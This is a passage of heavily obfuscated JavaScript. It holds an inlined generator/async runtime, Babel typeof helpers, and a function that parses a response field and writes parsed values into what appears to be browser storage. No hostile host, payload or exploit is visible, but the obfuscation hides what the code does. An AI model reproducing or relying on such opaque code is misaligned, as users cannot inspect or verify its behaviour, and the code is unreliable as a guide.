BFc=Hl(Rj,[m3c,WEc,Yxc]);if(UD(NE()[Nm(xn)].apply(null,[Ir,H5,Qq]),BFc[gI()[KN(Dt)].apply(null,[Qt,fs,t8,Uh])])){if(Z8c=Yxc[NE()[Nm(g7)].apply(null,[ql,cS(cS([])),I4])]?Etc:mxc,UD(BFc[NE()[Nm(wb)].apply(null,[xR,Tp,Kv])],DPc))continue;var kDc;return kDc=j9(MX,[NE()[Nm(cr)](fs,x5,YI),BFc[NE()[Nm(wb)](xR,xR,Kv)],Hb(typeof NE()[Nm(Ms)],zb('',[][[]]))?NE()[Nm(g7)].call(null,ql,cS(cS([])),I4):NE()[Nm(x5)](t0c,pO,gR),Yxc[NE()[Nm(g7)](ql,kF,I4)]]),zY.pop(),kDc;}UD(LB()[sP(dP)].call(null,YC,E9),BFc[UD(typeof gI()[KN(RN)],zb('',[][[]]))?gI()[KN(Vz)](Wp,hI,R5,X5):gI()[KN(Dt)].call(null,E9,fs,PE,Uh)])&&(Z8c=Etc,Yxc[UD(typeof gI()[KN(N8)],zb('',[][[]]))?gI()[KN(Vz)](cS(cS({})),dn,Nh,rl):gI()[KN(E9)](BG,V4c,Gz,I4)]=LB()[sP(dP)](YC,E9),Yxc[NE()[Nm(wb)](xR,HR,Kv)]=BFc[NE()[Nm(wb)].apply(null,[xR,z5,Kv])]);}zY.pop();};}function dWc(vRc,l3c){zY.push(kwc);var qZc=l3c[Hb(typeof gI()[KN(TG)],'undefined')?gI()[KN(E9)](Dx,V4c,OS,pY):gI()[KN(Vz)](Ir,Y6c,L5,pwc)];var XZc=vRc[Hb(typeof gI()[KN(E9)],zb('',[][[]]))?gI()[KN(M3)](tO,Ln,cr,W5):gI()[KN(Vz)](gG,vDc,cS(cS(Np)),OIc)][qZc];if(UD(XZc,pnc)){var p3c;return l3c[UN()[OB(M3)](FO,MW,hFc)]=null,UD(LB()[sP(dP)](CD,E9),qZc)&&vRc[gI()[KN(M3)].call(null,Zh,Ln,cS([]),W5)][LB()[sP(gG)](sQc,v5)]&&(l3c[gI()[KN(E9)](cS(cS(sr)),V4c,zs,pY)]=LB()[sP(gG)](sQc,v5),l3c[UD(typeof NE()[Nm(A2)],zb([],[][[]]))?NE()[Nm(x5)].call(null,Bs,Vl,t8):NE()[Nm(wb)].call(null,xR,Y3,Eq)]=pnc,dWc(vRc,l3c),UD(LB()[sP(dP)].call(null,CD,E9),l3c[gI()[KN(E9)].apply(null,[Y3,V4c,Pb,pY])]))||Hb(LB()[sP(gG)].apply(null,[sQc,v5]),qZc)&&(l3c[gI()[KN(E9)].call(null,s2,V4c,K9,pY)]=LB()[sP(dP)].apply(null,[CD,E9]),l3c[NE()[Nm(wb)](xR,VW,Eq)]=new (Gc[UD(typeof UN()[OB(E9)],'undefined')?UN()[OB(Ir)].apply(null,[wm,Htc,znc]):UN()[OB(vW)](cS(cS({})),hI,tx)])(zb(zb(gI()[KN(SG)](Xt,ncc,g2,Il),qZc),gI()[KN(T8)](NR,qt,cS([]),dh)))),zY.pop(),p3c=DPc,p3c;}var fZc=Hl(Rj,[XZc,vRc[Hb(typeof gI()[KN(R5)],zb([],[][[]]))?gI()[KN(M3)](FO,Ln,NR,W5):gI()[KN(Vz)](HF,QCc,T8,PWc)],l3c[NE()[Nm(wb)](xR,hI,Eq)]]);if(UD(LB()[sP(dP)].call(null,CD,E9),fZc[gI()[KN(Dt)](ZR,fs,s2,Lx)])){var x9c;return l3c[gI()[KN(E9)](Pb,V4c,OS,pY)]=UD(typeof LB()[sP(Ms)],'undefined')?LB()[sP(hI)](tIc,d9c):LB()[sP(dP)].apply(null,[CD,E9]),l3c[NE()[Nm(wb)](xR,z5,Eq)]=fZc[Hb(typeof NE()[Nm(A2)],'undefined')?NE()[Nm(wb)].apply(null,[xR,vW,Eq]):NE()[Nm(x5)](Btc,xR,sQc)],l3c[UN()[OB(M3)](kF,MW,hFc)]=null,zY.pop(),x9c=DPc,x9c;}var WDc=fZc[NE()[Nm(wb)](xR,rs,Eq)];var j1c;return j1c=WDc?WDc[UD(typeof NE()[Nm(sr)],zb([],[][[]]))?NE()[Nm(x5)](VZ,W3,JLc):NE()[Nm(g7)].apply(null,[ql,Xt,pY])]?(l3c[vRc[UD(typeof UN()[OB(Iv)],zb([],[][[]]))?UN()[OB(Ir)](cS([]),ds,t9):UN()[OB(BG)].call(null,hI,Vl,hD)]]=WDc[UD(typeof NE()[Nm(xR)],zb('',[][[]]))?NE()[Nm(x5)](Gmc,LO,HIc):NE()[Nm(cr)].call(null,fs,cS({}),ZI)],l3c[LB()[sP(g7)](NOc,KZ)]=vRc[NE()[Nm(gG)].call(null,W1,cS(Np),Kf)],Hb(Hb(typeof LB()[sP(E9)],zb([],[][[]]))?LB()[sP(gG)](sQc,v5):LB()[sP(hI)](W5,bNc),l3c[gI()[KN(E9)].call(null,mx,V4c,NR,pY)])&&(l3c[gI()[KN(E9)](HR,V4c,H5,pY)]=LB()[sP(g7)](NOc,KZ),l3c[NE()[Nm(wb)](xR,kx,Eq)]=pnc),l3c[UD(typeof UN()[OB(Np)],'undefined')?UN()[OB(Ir)].apply(null,[cS(cS({})),Lx,LHc]):UN()[OB(M3)](c3,MW,hFc)]=null,DPc):WDc:(l3c[gI()[KN(E9)].apply(null,[MS,V4c,NR,pY])]=LB()[sP(dP)](CD,E9),l3c[NE()[Nm(wb)].call(null,xR,Wp,Eq)]=new (Gc[UN()[OB(vW)].apply(null,[HF,hI,tx])])(UN()[OB(JY)](lb,hl,jr)),l3c[UD(typeof UN()[OB(BG)],zb('',[][[]]))?UN()[OB(Ir)](x5,gmc,kg):UN()[OB(M3)].apply(null,[SG,MW,hFc])]=null,DPc),zY.pop(),j1c;}Kmc[NE()[Nm(sr)].call(null,dn,sr,FI)]=z9c;qFc(tWc,LB()[sP(Gz)](CB,JY),j9(MX,[Hb(typeof NE()[Nm(VW)],zb([],[][[]]))?NE()[Nm(cr)](fs,rb,OY):NE()[Nm(x5)](mKc,HF,bjc),z9c,UD(typeof NE()[Nm(SG)],zb([],[][[]]))?NE()[Nm(x5)](Ln,Ir,Ovc):NE()[Nm(vW)](DZ,Ms,Sq),cS(Np)]));qFc(z9c,Hb(typeof LB()[sP(VW)],'undefined')?LB()[sP(Gz)](CB,JY):LB()[sP(hI)](EO,g2),j9(MX,[Hb(typeof NE()[Nm(Dt)],zb('',[][[]]))?NE()[Nm(cr)](fs,cI,OY):NE()[Nm(x5)].call(null,HMc,tO,Pmc),Kmc,NE()[Nm(vW)](DZ,W9,Sq),cS(E8[x2])]));Kmc[UN()[OB(Pb)].apply(null,[t8,Y3,BYc])]=A1c(z9c,Hmc,UD(typeof UN()[OB(xR)],zb('',[][[]]))?UN()[OB(Ir)](cS([]),Czc,XVc):UN()[OB(fjc)](xR,kF,jwc));Blc[LB()[sP(N1)].apply(null,[C4c,mx])]=function(Zmc){zY.push(wpc);var flc=fI(LB()[sP(YS)](QC,mf),typeof Zmc)&&Zmc[LB()[sP(Gz)](md,JY)];var zlc;return zlc=cS(cS(flc))&&(UD(flc,Kmc)||UD(UN()[OB(fjc)].apply(null,[E9,kF,YBc]),flc[UN()[OB(Pb)].call(null,Ir,Y3,KQc)]||flc[NE()[Nm(Tp)].apply(null,[PR,BG,DYc])])),zY.pop(),zlc;};Blc[gI()[KN(Pb)].apply(null,[Ys,ZXc,v5,OAc])]=function(EFc){zY.push(AVc);Gc[LB()[sP(W9)](Hs,tO)][LB()[sP(A2)](c9c,Q8)]?Gc[LB()[sP(W9)](Hs,tO)][LB()[sP(A2)].call(null,c9c,Q8)](EFc,z9c):(EFc[Hb(typeof pG()[pE(D2)],zb([],[][[]]))?pG()[pE(RN)](KP,Xg,Nn,Dt):pG()[pE(D2)](kLc,Q8,XQc,x2)]=z9c,A1c(EFc,Hmc,UD(typeof UN()[OB(Vz)],zb('',[][[]]))?UN()[OB(Ir)](YS,VOc,Rt):UN()[OB(fjc)](IR,kF,HG)));EFc[UD(typeof NE()[Nm(sr)],'undefined')?NE()[Nm(x5)].call(null,ss,TG,E8c):NE()[Nm(sr)](dn,v5,mr)]=Gc[LB()[sP(W9)](Hs,tO)][gI()[KN(pO)](OS,tO,cS(Np),xI)](tWc);var s8c;return zY.pop(),s8c=EFc,s8c;};Blc[g3()[Yx(Zh)].apply(null,[Qn,Tp,w4c,j1,Am,x5])]=function(pW){return Hl.apply(this,[Gw,arguments]);};XFc(Fnc[NE()[Nm(sr)].apply(null,[dn,Np,FI])]);A1c(Fnc[NE()[Nm(sr)].apply(null,[dn,cS(Np),FI])],h1c,function(){return Hl.apply(this,[Jj,arguments]);});Blc[pG()[pE(Zh)](cI,BNc,IG,LO)]=Fnc;Blc[gI()[KN(fjc)].call(null,dP,Dt,cS(cS({})),BNc)]=function(H9c,fhc,v8c,g1c,Vlc){zY.push(K8);UD(Fh(Np),Vlc)&&(Vlc=Gc[LB()[sP(E9)].apply(null,[Ez,MS])]);var vmc=new Fnc(lnc(H9c,fhc,v8c,g1c),Vlc);var G1c;return G1c=Blc[UD(typeof LB()[sP(x2)],zb('',[][[]]))?LB()[sP(hI)].call(null,Pwc,Njc):LB()[sP(N1)](mfc,mx)](fhc)?vmc:vmc[UD(typeof LB()[sP(M3)],zb('',[][[]]))?LB()[sP(hI)].call(null,Mv,RZc):LB()[sP(g7)](rN,KZ)]()[UN()[OB(W3)](v5,s2,lD)](function(qlc){var Uxc;zY.push(dTc);return Uxc=qlc[NE()[Nm(g7)].call(null,ql,v5,Rd)]?qlc[NE()[Nm(cr)].call(null,fs,j1,KY)]:vmc[LB()[sP(g7)](Cf,KZ)](),zY.pop(),Uxc;}),zY.pop(),G1c;};XFc(tWc);A1c(tWc,Hmc,pG()[pE(Ir)](KP,mYc,ncc,dP));A1c(tWc,pZc,function(){return Hl.apply(this,[R,arguments]);});A1c(tWc,OO()[AE(RN)](RN,C9,BF,ml,KO),function(){return Hl.apply(this,[Nc,arguments]);});Blc[UN()[OB(kF)].call(null,Zh,Fvc,I1)]=function(Mx){return Hl.apply(this,[IK,arguments]);};Blc[LB()[sP(T8)](MN,IR)]=Ixc;TOc[NE()[Nm(sr)](dn,mO,FI)]=j9(MX,[LB()[sP(Gz)](CB,JY),TOc,UD(typeof UN()[OB(x2)],zb([],[][[]]))?UN()[OB(Ir)](Qn,RMc,bYc):UN()[OB(SG)](Nh,Px,cb),function smc(Enc){zY.push(sb);if(this[NE()[Nm(Ms)](H5,x5,Ct)]=Np,this[LB()[sP(g7)](tZ,KZ)]=NX[gI()[KN(JY)](lb,Dx,W3,qjc)](),this[LB()[sP(W3)].call(null,OR,Qn)]=this[LB()[sP(M3)].call(null,XVc,NR)]=pnc,this[NE()[Nm(g7)](ql,rs,CR)]=cS(sr),this[UN()[OB(M3)](PS,MW,XJc)]=null,this[gI()[KN(E9)](LO,V4c,cS(Np),CR)]=UD(typeof LB()[sP(fjc)],zb([],[][[]]))?LB()[sP(hI)](n3,lcc):LB()[sP(g7)](tZ,KZ),this[NE()[Nm(wb)](xR,cS([]),HC)]=pnc,this[UN()[OB(E9)](cS(sr),xn,Wjc)][LB()[sP(Y3)].apply(null,[q3,PHc])](AOc),cS(Enc))for(var MPc in this)UD(gI()[KN(Tp)].call(null,PS,kx,LO,mC),MPc[UN()[OB(KP)](kx,d9,Bqc)](Np))&&YPc.call(this,MPc)&&cS(Gc[NE()[Nm(PE)](kfc,cS(cS(sr)),vfc)](mAc(MPc[NE()[Nm(W3)](zs,cS(cS({})),B4c)](sr))))&&(this[MPc]=pnc);zY.pop();},NE()[Nm(M3)](Ls,NR,jMc),function(){return Hl.apply(this,[MX,arguments]);},Bx()[FR(Ir)](kD,Tp,YO,U1),function zhc(fRc){zY.push(YUc);if(this[NE()[Nm(g7)](ql,VW,jh)])throw fRc;var Bhc=this;function UEc(FDc,E3c){zY.push(c4c);IPc[Hb(typeof gI()[KN(pO)],zb('',[][[]]))?gI()[KN(Dt)](cS([]),fs,kx,Ld):gI()[KN(Vz)](E9,c6c,Nh,PR)]=LB()[sP(dP)].call(null,Hf,E9);IPc[NE()[Nm(wb)](xR,cS(sr),sS)]=fRc;Bhc[LB()[sP(g7)](Mj,KZ)]=FDc;E3c&&(Bhc[gI()[KN(E9)].apply(null,[LO,V4c,jl,lN])]=LB()[sP(g7)](Mj,KZ),Bhc[Hb(typeof NE()[Nm(mO)],'undefined')?NE()[Nm(wb)](xR,cS(sr),sS):NE()[Nm(x5)](NCc,cS({}),mk)]=pnc);var Xmc;return zY.pop(),Xmc=cS(cS(E3c)),Xmc;}for(var xFc=fP(this[UN()[OB(E9)].apply(null,[H5,xn,Yp])][LB()[sP(Np)](mKc,Ss)],sr);vz(xFc,Np);--xFc){var Atc=this[UN()[OB(E9)](z5,xn,Yp)][xFc],IPc=Atc[Bx()[FR(cr)].call(null,Wp,Zh,Kt,w9)];if(UD(g3()[Yx(RN)](W9,SG,CEc,cS(cS([])),W3c,Gz),Atc[LB()[sP(JY)].apply(null,[G7,g2])])){var hOc;return hOc=UEc(NE()[Nm(BG)](Bqc,LO,BY)),zY.pop(),hOc;}if(Wt(Atc[LB()[sP(JY)](G7,g2)],this[NE()[Nm(Ms)](H5,Iv,q9)])){var hhc=YPc.call(Atc,LB()[sP(BG)](GB,W3)),lPc=YPc.call(Atc,Hb(typeof UN()[OB(R5)],zb([],[][[]]))?UN()[OB(N1)].apply(null,[cS([]),FKc,Nz]):UN()[OB(Ir)](ml,cZ,t2c));if(hhc&&lPc){if(Nf(this[NE()[Nm(Ms)](H5,Js,q9)],Atc[UD(typeof LB()[sP(N1)],zb([],[][[]]))?LB()[sP(hI)].call(null,LUc,mMc):LB()[sP(BG)](GB,W3)])){var Bnc;return Bnc=UEc(Atc[Hb(typeof LB()[sP(Y3)],zb('',[][[]]))?LB()[sP(BG)].call(null,GB,W3):LB()[sP(hI)](bs,dTc)],cS(E8[x2])),zY.pop(),Bnc;}if(Nf(this[UD(typeof NE()[Nm(pO)],zb([],[][[]]))?NE()[Nm(x5)](YTc,Iv,PS):NE()[Nm(Ms)](H5,sh,q9)],Atc[UD(typeof UN()[OB(x2)],zb([],[][[]]))?UN()[OB(Ir)](HR,Db,Jm):UN()[OB(N1)].apply(null,[Ir,FKc,Nz])])){var vPc;return vPc=UEc(Atc[UN()[OB(N1)](rs,FKc,Nz)]),zY.pop(),vPc;}}else if(hhc){if(Nf(this[NE()[Nm(Ms)](H5,dP,q9)],Atc[LB()[sP(BG)](GB,W3)])){var WZc;return WZc=UEc(Atc[LB()[sP(BG)](GB,W3)],cS(Np)),zY.pop(),WZc;}}else{if(cS(lPc))throw new (Gc[LB()[sP(N8)].apply(null,[rp,BG])])(NE()[Nm(N1)](VW,cS(cS([])),TT));if(Nf(this[NE()[Nm(Ms)](H5,NR,q9)],Atc[UN()[OB(N1)](Nh,FKc,Nz)])){var f3c;return f3c=UEc(Atc[UN()[OB(N1)](cS([]),FKc,Nz)]),zY.pop(),f3c;}}}}zY.pop();},g3()[Yx(Vz)].call(null,T8,N8,w4c,PS,v5,x2),function Shc(Xhc,OOc){zY.push(lv);for(var fOc=fP(this[UN()[OB(E9)](RN,xn,Ur)][UD(typeof LB()[sP(Iv)],'undefined')?LB()[sP(hI)](mk,A0c):LB()[sP(Np)](dh,Ss)],E8[Ir]);vz(fOc,E8[x2]);--fOc){var c3c=this[UD(typeof UN()[OB(MS)],zb('',[][[]]))?UN()[OB(Ir)](A2,vVc,Y3):UN()[OB(E9)](cS({}),xn,Ur)][fOc];if(Wt(c3c[LB()[sP(JY)](US,g2)],this[NE()[Nm(Ms)](H5,NR,cN)])&&YPc.call(c3c,UN()[OB(N1)](rl,FKc,mN))&&Nf(this[NE()[Nm(Ms)].call(null,H5,sr,cN)],c3c[UN()[OB(N1)](Dx,FKc,mN)])){var VFc=c3c;break;}}VFc&&(UD(g3()[Yx(Ir)](cS(cS({})),R1,KC,kF,IF,x5),Xhc)||UD(NE()[Nm(A2)].call(null,Iv,Ms,pp),Xhc))&&Wt(VFc[LB()[sP(JY)](US,g2)],OOc)&&Wt(OOc,VFc[UN()[OB(N1)].apply(null,[jl,FKc,mN])])&&(VFc=null);var z8c=VFc?VFc[UD(typeof Bx()[FR(RN)],zb(Hb(typeof UN()[OB(RN)],'undefined')?UN()[OB(RN)](c8,wt,E):UN()[OB(Ir)].apply(null,[cS({}),c9c,Y5]),[][[]]))?Bx()[FR(sr)].apply(null,[z5,GF,mDc,CF]):Bx()[FR(cr)](x5,Zh,sf,w9)]:{};z8c[gI()[KN(Dt)].apply(null,[Qt,fs,Xt,rf])]=Xhc;z8c[NE()[Nm(wb)].apply(null,[xR,cS(cS([])),DB])]=OOc;var jxc;return jxc=VFc?(this[gI()[KN(E9)](MS,V4c,Xt,zh)]=LB()[sP(g7)](V2,KZ),this[LB()[sP(g7)](V2,KZ)]=VFc[UN()[OB(N1)](cS(Np),FKc,mN)],DPc):this[Hb(typeof LB()[sP(Gz)],zb([],[][[]]))?LB()[sP(Pb)].call(null,GY,mO):LB()[sP(hI)](FJc,CCc)](z8c),zY.pop(),jxc;},Hb(typeof LB()[sP(cr)],'undefined')?LB()[sP(Pb)].apply(null,[X8,mO]):LB()[sP(hI)].call(null,B4c,h2c),function DOc(Ync,QFc){zY.push(wl);if(UD(LB()[sP(dP)].call(null,KY,E9),Ync[gI()[KN(Dt)](cS({}),fs,Iv,sXc)]))throw Ync[NE()[Nm(wb)](xR,Ol,vP)];UD(UD(typeof g3()[Yx(RN)],zb([],[][[]]))?g3()[Yx(cI)](hI,wb,LOc,SG,Pjc,NW):g3()[Yx(Ir)](W9,wb,Cfc,Dt,IF,x5),Ync[gI()[KN(Dt)](cS(cS(Np)),fs,mx,sXc)])||UD(NE()[Nm(A2)](Iv,Wp,j6c),Ync[UD(typeof gI()[KN(M3)],'undefined')?gI()[KN(Vz)](kF,Ol,M3,Pb):gI()[KN(Dt)](Vl,fs,E9,sXc)])?this[LB()[sP(g7)].apply(null,[Rf,KZ])]=Ync[UD(typeof NE()[Nm(hI)],'undefined')?NE()[Nm(x5)].call(null,CR,wr,zm):NE()[Nm(wb)].apply(null,[xR,cr,vP])]:UD(LB()[sP(gG)](Z3,v5),Ync[UD(typeof gI()[KN(IR)],'undefined')?gI()[KN(Vz)].apply(null,[Pb,Gz,YS,rrc]):gI()[KN(Dt)](Ol,fs,Tp,sXc)])?(this[Hb(typeof NE()[Nm(JY)],zb('',[][[]]))?NE()[Nm(JY)](RO,Qt,OI):NE()[Nm(x5)](j6c,cS(cS(sr)),Kcc)]=this[NE()[Nm(wb)].apply(null,[xR,cr,vP])]=Ync[NE()[Nm(wb)](xR,cS(Np),vP)],this[Hb(typeof gI()[KN(A2)],zb([],[][[]]))?gI()[KN(E9)].call(null,xR,V4c,vW,Cv):gI()[KN(Vz)].apply(null,[Ms,dTc,tO,AAc])]=LB()[sP(gG)](Z3,v5),this[LB()[sP(g7)].apply(null,[Rf,KZ])]=UD(typeof NE()[Nm(Pb)],zb('',[][[]]))?NE()[Nm(x5)](Gzc,Tp,j8c):NE()[Nm(BG)](Bqc,cS(sr),bUc)):UD(NE()[Nm(xn)].call(null,Ir,Gz,WN),Ync[gI()[KN(Dt)].call(null,cS([]),fs,vW,sXc)])&&QFc&&(this[LB()[sP(g7)](Rf,KZ)]=QFc);var HEc;return zY.pop(),HEc=DPc,HEc;},gI()[KN(kF)](hI,VZ,ZR,xN),function Jnc(l1c){zY.push(MIc);for(var NPc=fP(this[UN()[OB(E9)].apply(null,[W9,xn,wP])][LB()[sP(Np)](qF,Ss)],sr);vz(NPc,Np);--NPc){var snc=this[UN()[OB(E9)](cS(Np),xn,wP)][NPc];if(UD(snc[UN()[OB(N1)].call(null,Y5,FKc,RKc)],l1c)){var M3c;return this[LB()[sP(Pb)](NCc,mO)](snc[Hb(typeof Bx()[FR(D2)],'undefined')?Bx()[FR(cr)](Y5,Zh,YO,w9):Bx()[FR(sr)](x2,INc,BWc,PNc)],snc[UN()[OB(A2)](cS(cS(sr)),BF,YXc)]),zY.pop(),AOc(snc),M3c=DPc,M3c;}}zY.pop();},Hb(typeof Bx()[FR(x5)],zb(UD(typeof UN()[OB(D2)],'undefined')?UN()[OB(Ir)](Pb,Zh,L8):UN()[OB(RN)](Vl,wt,jw),[][[]]))?Bx()[FR(Qn)](M3,x5,cmc,j1):Bx()[FR(sr)](ZR,jG,qLc,J1c),function WWc(K8c){zY.push(TQc);for(var nhc=fP(this[UN()[OB(E9)](N8,xn,QN)][LB()[sP(Np)](rIc,Ss)],sr);vz(nhc,Np);--nhc){var k3c=this[UN()[OB(E9)].apply(null,[g2,xn,QN])][nhc];if(UD(k3c[LB()[sP(JY)](vB,g2)],K8c)){var KZc=k3c[Hb(typeof Bx()[FR(cI)],zb(UN()[OB(RN)].apply(null,[MW,wt,OM]),[][[]]))?Bx()[FR(cr)].call(null,Ol,Zh,nwc,w9):Bx()[FR(sr)].apply(null,[cI,X8,WKc,vnc])];if(UD(LB()[sP(dP)](II,E9),KZc[gI()[KN(Dt)](Dt,fs,cS(cS(sr)),xk)])){var F8c=KZc[NE()[Nm(wb)](xR,cS(cS(sr)),VS)];AOc(k3c);}var L3c;return zY.pop(),L3c=F8c,L3c;}}throw new (Gc[LB()[sP(N8)].apply(null,[UHc,BG])])(OO()[AE(Zh)].apply(null,[VW,f9,Xt,xR,PS]));},LB()[sP(fjc)](nv,t9),function Alc(cFc,n9c,tOc){zY.push(UXc);this[UN()[OB(M3)](W9,MW,VB)]=j9(MX,[gI()[KN(M3)](ZR,Ln,z5,AP),Ixc(cFc),UN()[OB(BG)](cS(cS({})),Vl,Jd),n9c,NE()[Nm(gG)](W1,zq,IN),tOc]);UD(LB()[sP(g7)](MD,KZ),this[Hb(typeof gI()[KN(wm)],zb([],[][[]]))?gI()[KN(E9)](M3,V4c,W9,hr):gI()[KN(Vz)](IR,xs,v5,vdc)])&&(this[NE()[Nm(wb)](xR,R1,vp)]=pnc);var sOc;return zY.pop(),sOc=DPc,sOc;}]);var xWc;return zY.pop(),xWc=Blc,xWc;};var Vdc=function(ftc){"@babel/helpers - typeof";zY.push(L5);Vdc=fI(LB()[sP(YS)](Smc,mf),typeof Gc[NE()[Nm(Zh)](b3,D2,G4c)])&&fI(gI()[KN(W3)](kF,z5,lb,mh),typeof Gc[NE()[Nm(Zh)].apply(null,[b3,OS,G4c])][Hb(typeof gI()[KN(sh)],'undefined')?gI()[KN(M3)].call(null,VW,Ln,JY,qx):gI()[KN(Vz)](cS(cS([])),vdc,tO,LHc)])?function(LFc){return G3c.apply(this,[Gw,arguments]);}:function(b5){return Hl.apply(this,[kH,arguments]);};var A8c;return zY.pop(),A8c=Vdc(ftc),A8c;};var Hqc=function(xmc){"@babel/helpers - typeof";zY.push(dO);Hqc=fI(LB()[sP(YS)](pD,mf),typeof Gc[NE()[Nm(Zh)].call(null,b3,cS({}),cM)])&&fI(gI()[KN(W3)].call(null,g7,z5,JY,KB),typeof Gc[UD(typeof NE()[Nm(hI)],'undefined')?NE()[Nm(x5)].apply(null,[UUc,Vz,S8]):NE()[Nm(Zh)].apply(null,[b3,PR,cM])][Hb(typeof gI()[KN(W3)],zb([],[][[]]))?gI()[KN(M3)](mx,Ln,kF,FS):gI()[KN(Vz)](cS([]),dwc,g7,JFc)])?function(FWc){return G3c.apply(this,[gJ,arguments]);}:function(HOc){return G3c.apply(this,[xj,arguments]);};var qhc;return zY.pop(),qhc=Hqc(xmc),qhc;};var Wfc=function(QPc){zY.push(Ff);if(QPc[UN()[OB(c3)](Js,c8,pjc)]){var zxc=Gc[Hb(typeof NE()[Nm(Dt)],zb('',[][[]]))?NE()[Nm(fs)].apply(null,[U1,t8,JNc]):NE()[Nm(x5)](Adc,Zh,Xn)][NE()[Nm(wr)](LO,Xt,mwc)](QPc[UN()[OB(c3)](Pb,c8,pjc)]);if(zxc[UN()[OB(W9)].call(null,cS([]),PE,Fd)](Yfc)&&zxc[UN()[OB(W9)](OS,PE,Fd)](lLc)&&zxc[UN()[OB(W9)](ml,PE,Fd)](gLc)){var x8c=zxc[Yfc][gI()[KN(xR)](ml,MS,Xt,QHc)](LB()[sP(PR)](wW,WG));var Klc=zxc[lLc][gI()[KN(xR)](fjc,MS,rs,QHc)](LB()[sP(PR)].apply(null,[wW,WG]));w2c=Gc[LB()[sP(KP)].apply(null,[kN,K9])](x8c[Np],Zh);zrc=Gc[LB()[sP(KP)].call(null,kN,K9)](Klc[Np],Zh);Pdc=Gc[LB()[sP(KP)](kN,K9)](Klc[NX[NE()[Nm(Y3)](VKc,W3,rJc)]()],Zh);rNc=zxc[gLc];if(Is(Nc,[])){try{var SFc=zY.length;var clc=cS({});Gc[Hb(typeof gI()[KN(Xt)],'undefined')?gI()[KN(cI)].apply(null,[cS([]),vW,JY,Nqc]):gI()[KN(Vz)].apply(null,[cS(cS(sr)),Knc,cS([]),f8])][gI()[KN(kD)].call(null,PR,rl,P8,U2)][NE()[Nm(L5)].call(null,HF,tO,GP)](zb(Tfc,Yfc),zxc[Yfc]);Gc[gI()[KN(cI)].apply(null,[K9,vW,gG,Nqc])][gI()[KN(kD)](W3,rl,MW,U2)][UD(typeof NE()[Nm(hI)],zb([],[][[]]))?NE()[Nm(x5)](kO,FO,Njc):NE()[Nm(L5)].apply(null,[HF,R5,GP])](zb(Tfc,lLc),zxc[lLc]);Gc[UD(typeof gI()[KN(PR)],zb([],[][[]]))?gI()[KN(Vz)](Ol,tIc,HF,OAc):gI()[KN(cI)](D2,vW,HF,Nqc)][gI()[KN(kD)](fs,rl,N1,U2)][UD(typeof NE()[Nm(HF)],'undefined')?NE()[Nm(x5)].call(null,LMc,cS(cS(Np)),ZXc):NE()[Nm(L5)].apply(null,[HF,Vl,GP])](zb(Tfc,gLc),zxc[gLc]);}catch(qOc){zY.splice(fP(SFc,sr),Infinity,Ff);}}}if(zxc[UN()[OB(W9)](D2,PE,Fd)](lfc)){var vEc=zxc[lfc];if(Is(Nc,[])){try{var Dnc=zY.length;var V8c=cS([]);Gc[gI()[KN(cI)](Ol,vW,zq,Nqc)][UD(typeof gI()[KN(Wp)],'undefined')?gI()[KN(Vz)](KP,tKc,j1,RZ):gI()[KN(kD)].apply(null,[PE,rl,Ms,U2])][NE()[Nm(L5)](HF,R1,GP)](zb(Tfc,lfc),vEc);}catch(Onc){zY.splice(fP(Dnc,sr),Infinity,Ff);}}}WIc(zxc);}zY.pop();};var FMc=function(Nhc){"@babel/helpers - typeof";zY.push(TG);FMc=fI(LB()[sP(YS)](Khc,mf),typeof Gc[NE()[Nm(Zh)](b3,tO,c9)])&&fI(UD(typeof gI()[KN(KO)],'undefined')?gI()[KN(Vz)](HR,rzc,Dx,T2c):gI()[KN(W3)].apply(null,[cS(cS({})),z5,SG,SP]),typeof Gc[NE()[Nm(Zh)].apply(null,[b3,ml,c9])][Hb(typeof gI()[KN(sh)],zb('',[][[]]))?gI()[KN(M3)](hI,Ln,wr,Pl):gI()[KN(Vz)](Iv,rx,g7,dP)])?function(H8c){return G3c.apply(this,[IM,arguments]);}:function(plc){return G3c.apply(this,[Nc,arguments]);};var Gxc;return zY.pop(),Gxc=FMc(Nhc),Gxc;};var wEc=function(C3c){"@babel/helpers - typeof";zY.push(nh);wEc=fI(LB()[sP(YS)](Nk,mf),typeof Gc[NE()[Nm(Zh)](b3,T8,RKc)])&&fI(Hb(typeof gI()[KN(fjc)],zb('',[][[]]))?gI()[KN(W3)].call(null,cS(cS([])),z5,cS(cS(Np)),JKc):gI()[KN(Vz)](cS({}),SRc,dP,FO),typeof Gc[NE()[Nm(Zh)](b3,cS(cS([])),RKc)][gI()[KN(M3)].call(null,SG,Ln,R5,Bm)])?function(SDc){return G3c.apply(this,[mQ,arguments]);}:function(URc){return G3c.apply(this,[gM,arguments]);};var Wtc;return zY.pop(),Wtc=wEc(C3c),Wtc;};var E7c=function(){"use strict";var JPc=function(OHc,MXc,L0c){return UJc.apply(this,[L,arguments]);};var XOc=function(P3c,CWc,CRc,KPc){zY.push(js);var VPc=CWc&&jn(CWc[NE()[Nm(sr)](dn,fjc,IFc)],R3c)?CWc:R3c;var WOc=Gc[LB()[sP(W9)](Fzc,tO)][gI()[KN(pO)](A2,tO,j1,Im)](VPc[UD(typeof NE()[Nm(vW)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[HG,cS(cS({})),G8]):NE()[Nm(sr)](dn,W9,IFc)]);var XRc=new Llc(KPc||[]);z1c(WOc,gI()[KN(BG)](N8,QTc,N8,WKc),j9(MX,[NE()[Nm(cr)](fs,K9,f2),EDc(P3c,CRc,XRc)]));var t9c;return zY.pop(),t9c=WOc,t9c;};var R3c=function(){};var QEc=function(){};var Amc=function(){};var w8c=function(K3c,Exc){function Rnc(gFc,Qmc,h9c,q1c){var slc=G3c(qX,[K3c[gFc],K3c,Qmc]);zY.push(vm);if(Hb(LB()[sP(dP)](Ev,E9),slc[Hb(typeof gI()[KN(Ms)],zb([],[][[]]))?gI()[KN(Dt)](Y5,fs,Vl,kp):gI()[KN(Vz)](x2,OBc,wr,tUc)])){var Hlc=slc[NE()[Nm(wb)].call(null,xR,cS(Np),ID)],q3c=Hlc[NE()[Nm(cr)](fs,cr,Dz)];var RFc;return 